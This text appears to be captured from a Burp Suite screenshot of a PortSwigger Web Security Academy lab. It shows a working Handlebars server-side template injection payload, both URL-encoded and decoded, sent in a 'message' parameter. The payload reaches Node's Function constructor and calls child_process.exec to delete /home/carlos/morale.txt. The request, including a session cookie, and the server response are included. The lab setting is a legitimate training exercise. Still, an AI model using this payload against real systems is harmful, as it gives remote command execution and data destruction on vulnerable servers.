 Send
Cancel
Target: https://0a9700b1042180a281886b3800c500f3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /?message=
%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%
7b%7b%23with%20%22e%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23with%20
split%20as%20%7cconslist%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7
bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.push%20(look
up%20string.sub%20%22constructor%22)%7d%7d%0d%0a%20%20%20%20%2
0%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%23with%
20string.split%20as%20%7ccodelist%7c%7d%7d%0d%0a%20%20%20%20%2
0%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7
b%7bthis.push%20%22return%20require('child_process').exec('rm%
20%2fhome%2fcarlos%2fmorale.txt')%3b%22%7d%7d%0d%0a%20%20%20%2
0%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%2
0%7b%7b%23each%20conslist%7d%7d%0d%0a%20%20%20%20%20%20%20%20%
20%20%7b%7b%23with%20(string.sub.apply%200%20codelist)%7d%7d%0
d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis%7d%7d%0d%0a
%20%20%20%20%20%20%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%20%20%
20%20%20%20%20%20%7b%7b%2feach%7d%7d%0d%0a%20%20%20%20%20%20%7
b%7b%2fwith%7d%7d%0d%0a%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%2
0%20%7b%7b%2fwith%7d%7d%0d%0a%7b%7b%2fwith%7d%7d HTTP/2
2 Host:
0a9700b1042180a281886b3800c500f3.web-security-academy.net
3 http/2:
4 Cookie: session=U6foRw77nj1NSBQ2pCsLpwAIPhRNgO1q
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a9700b1042180a281886b3800c500f3.web-security-academy.
net/?message=Unfortunately%20this%20product%20is%20out%20of%20
stock
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
e
54 2
55 [object Object]
56 function Function() { [native code] }
57 2
58 [object Object]
59 [object Object]
60
61 </div>
62 <section class="container-list-tiles">
63 <div>
64 <img src="
/image/productcatalog/products/48.jpg">
65 <h3>
BBQ Suitcase
</h3>
66 <img src="/resources/images/rating4.png">
67 $93.31
68 <a class="button" href="/product?productId=1"
>
View details
</a>
69 </div>
70 <div>
71 <img src="
Inspector
Selection 1102 (0x44e)
Selected text
%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%7b%7b%23with%20%22e%22%7d%7d%0d%0a%
20%20%20%20%7b%7b%23with%20split%20as%20%7cconslist%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.po
p%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.push%20(lookup%20string.sub%20%22constructor%22)%7d%7d%
0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%23with%20string.split%2
0as%20%7ccodelist%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20
%20%20%20%7b%7bthis.push%20%22return%20require('child_process').exec('rm%20%2fhome%2fcarlos%2fmor
ale.txt')%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%2
0%20%7b%7b%23each%20conslist%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23with%20(string.sub
See more
Decoded from: URL encoding
{{#with "s" as |string|}} \r \n
{{#with "e"}} \r \n
{{#with split as |conslist|}} \r \n
{{this.pop}} \r \n
{{this.push (lookup string.sub "constructor")}} \r \n
{{this.pop}} \r \n
{{#with string.split as |codelist|}} \r \n
{{this.pop}} \r \n
{{this.push "return require('child_process').exec('rm /home/carlos/morale.txt');"}} \r \n
{{this.pop}} \r \n
{{#each conslist}} \r \n
{{#with (string.sub.apply 0 codelist)}} \r \n
{{this}} \r \n
{{/with}} \r \n
{{/each}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}}
See less
Inspector
Notes